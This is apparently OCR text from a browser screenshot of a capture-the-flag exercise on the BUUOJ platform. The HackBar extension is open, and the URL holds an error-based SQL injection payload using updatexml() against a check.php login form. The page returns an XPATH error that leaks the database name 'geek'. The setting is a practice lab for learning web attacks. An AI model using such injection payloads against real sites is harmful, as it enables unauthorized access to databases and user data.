 不安全 | d8576875-d598-4360-81c5-87cf2228ee89.node3.buuoj.cn/check.php?username=admin%27^(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password...
应用 Gmail YouTube 地图 新标签页 WVPN Bb BlackBoard Hackergame 2020 优课联盟 AuroraCTF WeCTF 首页 - Bugku CTF CTFShow 凌虚攻防竞赛平台 HGAME 202
Elements Console Application Sources HackBar Network Performance Memory »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI E
URL
http://d8576875-d598-4360-81c5-87cf2228ee89.node3.buuoj.cn/check.php?
username=admin'^(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password=123456
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~geek~'
WATCH YOUR TV
Enable POST
ADD HEADER